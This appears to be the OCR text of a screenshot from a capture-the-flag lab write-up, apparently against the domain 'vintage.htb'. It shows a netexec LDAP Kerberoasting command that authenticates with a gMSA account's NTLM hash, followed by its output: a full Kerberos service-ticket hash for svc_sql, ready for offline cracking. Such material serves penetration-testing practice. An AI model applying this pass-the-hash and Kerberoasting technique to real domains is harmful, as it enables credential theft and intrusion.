 # netexec ldap 10.10.11.45 -d vintage.htb -u 'GMSA01$' -H '0ae29a5cdfa7d5b72464dc92ffeaa8d1' -k --kerberoasting hashes1.txt
LDAP 10.10.11.45 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.45 389 dc01.vintage.htb [+] vintage.htb\GMSA01$:0ae29a5cdfa7d5b72464dc92ffeaa8d1
LDAP 10.10.11.45 389 dc01.vintage.htb Bypassing disabled account krbtgt
LDAP 10.10.11.45 389 dc01.vintage.htb [*] Total of records returned 1
LDAP 10.10.11.45 389 dc01.vintage.htb sAMAccountName: svc_sql memberOf: CN=ServiceAccounts,OU=Pre-Migration,DC=vintage,DC=htb pwdLastS
LDAP 10.10.11.45 389 dc01.vintage.htb $krb5tgs$23$*svc_sql$VINTAGE.HTB$vintage.htb/svc_sql*$8dcd0d0a9f8cf119288bffc2711de2c4$cf3ff4126
6e37b6c5f27e7bd969c085638d4bb7bfb2c8ed9d03f6006025fe227045038bd92ae9be4047e737edd45b2ec77ebbfc2aad2a700431e93de2ecde785759f9a2e85e880a958316ed6e4075
b51c486fe4d5a0a1a750db983c277d0dffe76187ef13977979f8c247f8cfa8a8d98d3de28896a633ef02c00d946396411f951871fc2561e1651ec22f161a00bc518177037c2804b9c6d2
a3a94acf409f99546622ce863c0402b5483e9fb2fc935a5c837d8e0245b8df4ad543fb0ce31a713c902a8fd05513b20016416d3bc0343063ac38963e34fb0953c412f48253c6449b5074
0901f605e6144540a0f1ef8e3c2764a051add40744bfe599401d1177887330ae2d72fc5ac9a256fd00d13f54d2d6b8fca9d220bce5284137e438b84cdfab99a7b7beebcf5d0a72aeea11
8a76f0626555e484a6b88f6f8f4870852c144a24b247b3a54427b0b9fce27eb3b4e4318d6bd421cf8d0e5d56a6a12fe8c75c9f525a14e49c98cc7cae12f2ce9e208a5c32e678d1c8dbaa
09a0e5a3801481cbc2d3a8d228106e7f9b025cb48b15e6ff7bef1a3c3629d1f5aa20117be0c96ab00603271e526199e53813e21dc0f3cc992a47a24e7ac2cde1e7656a707827624caa84
58519425894e072adb7f0f6ad3b662006762635ae3f62ae3d59c64ceee559912a2ecabb015139010397ec4fccf4dd48143200e3feef73e64f79fab2eb2dd749d32de1c01e0bb562163c8
ac748afc371201f09bdc4ed5f692c3e33f18c9720f9b1124f289d733e91489e49108ebdaaccdbc38d148797bf413c1c71a52e6830c0742f18fe2c7b002980ec46a49a66cc8b467288e07
43e14e33de4cba2270b4ca78a341be54c9a124d0354e94e063c38ba7eaae6175a22f0636a46d997fd4a85c6f7eaadbbed2e8db974a323683ff83e35d0ef29a9eeb8e340cee60416586a0
fb5dc2db1e11f095cb7ed2921ea1f19489025217de769599765054fe6b1f0e035174785c88ae0c816176ef1c1d6d3997bb112d3785cf57a4d7ec4b9391a1947